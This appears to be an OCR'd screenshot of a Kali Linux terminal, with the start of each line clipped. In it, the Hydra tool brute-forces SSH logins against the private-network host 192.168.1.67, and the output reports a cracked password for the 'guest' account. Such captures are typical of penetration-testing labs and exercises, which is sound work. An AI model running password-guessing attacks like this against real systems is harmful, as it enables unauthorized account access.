 oot@kali:~/tools# hydra -l guest -P testa ssh://192.168.1.67
ydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
ervice organizations, or for illegal purposes.
ydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-03 19:52:
5
WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mended to reduce the tasks: use -t 4
DATA] max 16 tasks per 1 server, overall 16 tasks, 10099 login tries (l:1/p:100
9), ~632 tries per task
DATA] attacking ssh://192.168.1.67:22/
STATUS] 176.00 tries/min, 176 tries in 00:01h, 9923 to do in 00:57h, 16 active
STATUS] 165.33 tries/min, 496 tries in 00:03h, 9603 to do in 00:59h, 16 active
22][ssh] host: 192.168.1.67   login: guest   password: k1ll0r7n
 of 1 target successfully completed, 1 valid password found
ydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-03 19:57:
6
oot@kali:~/tools#